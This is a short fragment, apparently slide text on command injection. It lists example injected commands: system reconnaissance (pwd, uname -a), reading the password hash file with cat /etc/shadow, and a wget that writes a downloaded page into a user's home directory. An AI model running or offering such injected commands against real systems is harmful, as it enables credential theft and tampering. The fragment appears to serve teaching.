 Cmd Injection
• pwd
• uname –a
• ???
• cat /etc/shadow
wget rickroll.org > /home/chrissanders/secretmessage.html